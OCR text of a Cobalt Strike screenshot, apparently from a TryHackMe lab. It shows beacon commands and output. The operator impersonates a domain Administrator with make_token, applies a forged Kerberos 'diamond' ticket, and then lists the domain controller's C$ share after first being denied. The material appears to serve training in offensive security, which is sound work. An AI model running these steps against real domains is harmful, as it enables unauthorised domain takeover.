 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.200.88.248 10.200.88.248 nt-http-8000 Administrator * THMWRK1
10.200.88.248 10.200.88.248 nt-http-8000 louis.cole THMWRK1
Event Log X Listeners X Beacon 10.200.88.248@1064 X Beacon 10.200.88.248@2844 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are ZA\louis.cole
beacon> ls \\thmdc.za.tryhackme.loc\c$
[*] Tasked beacon to list files in \\thmdc.za.tryhackme.loc\c$
[+] host called home, sent: 45 bytes
[-] could not open \\thmdc.za.tryhackme.loc\c$\*: 5
beacon> make_token za\Administrator FakePass
[*] Tasked beacon to create a token for za\Administrator
[+] host called home, sent: 43 bytes
[+] Impersonated ZA\louis.cole
beacon> kerberos_ticket_use tgt/diamond.kirbi
[*] Tasked beacon to apply ticket in /root/CobaltStrike/tgt/diamond.kirbi
[+] host called home, sent: 2946 bytes
beacon> ls \\thmdc.za.tryhackme.loc\c$
[*] Tasked beacon to list files in \\thmdc.za.tryhackme.loc\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\thmdc.za.tryhackme.loc\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 04/25/2022 19:06:39 $Recycle.Bin
dir 03/21/2020 20:49:34 Boot
dir 03/21/2020 20:25:04 Documents and Settings
dir 09/15/2018 08:19:00 PerfLogs
dir 05/11/2022 10:32:07 Program Files
dir 03/21/2020 20:28:23 Program Files (x86)
[THMWRK1] louis.cole/2844 (x64)